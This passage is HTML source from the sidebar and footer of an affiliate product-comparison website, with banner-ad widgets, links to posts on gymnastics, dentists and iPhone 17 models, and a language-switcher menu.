    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="(max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="(max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="(max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="(max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="(max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="(max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="(max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="(max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer data-rocket-location-hash="b6a394c25412d2b45e3bb20e729adba4" class="main-footer cols-gap-lg footer-bold s-dark">

						<div data-rocket-location-hash="4e4f0fef046c37f09f9aad5227748222" class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0576647360726c716d6b60776176456268646c692b666a68">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div data-rocket-location-hash="78a529483ec949c41d8983aa4e0dbcee" class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div data-rocket-location-hash="13986c972ce4c71ee8018235f056bb4e" class="search-modal-wrap" data-scheme="dark">
		<div data-rocket-location-hash="8e074fc0adc6e7b733e9376b9bf964d9" class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-f2e92c578c93b6864ff72ce3-="">
            <div data-rocket-location-hash="5ebd8c75cf410a83a62bda25fa95cc23" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-f2e92c578c93b6864ff72ce3-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="67fbf2d4b61e0efe26811744731bb2b5" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/category/extra/health-sports/sports-accessories/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/category/extra/health-sports/sports-accessories/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/category/extra/health-sports/sports-accessories/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-f2e92c578c93b6864ff72ce3-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div data-rocket-location-hash="1bcd48ab63ea46bb9ae27a620d2e5049" class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div data-rocket-location-hash="7830624be5abf059f5996310db3ec23b" class="trp_ald_modal" id="trp_ald_modal_popup">
            <div data-rocket-location-hash="86c1b4bf8fa572fe1f347230335f90c2" id="trp_ald_popup_text"></div>

        <div data-rocket-location-hash="c63777807e94d71b84fa26c85af8136c" class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
